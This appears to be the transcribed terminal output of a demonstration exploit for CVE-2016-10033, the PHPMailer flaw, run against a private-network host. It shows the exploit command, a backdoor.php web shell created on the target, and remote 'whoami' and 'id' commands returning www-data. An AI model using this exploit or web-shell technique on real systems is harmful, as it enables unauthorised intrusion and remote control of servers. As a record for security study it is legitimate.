 ➜ Desktop ./exploit.sh 192.168.1.107:8080
[+] CVE-2016-10033 exploit by opsxcq
[+] Exploiting 192.168.1.107:8080
[+] Target exploited, acessing shell at http://192.168.1.107:8080/backdoor.php
[+] Checking if the backdoor was created on target system
[+] Backdoor.php found on remote system
[+] Running whoami
www-data
RemoteShell> [+] Running
RemoteShell> id
[+] Running id
thelostworld
uid=33(www-data) gid=33(www-data) groups=33(www-data)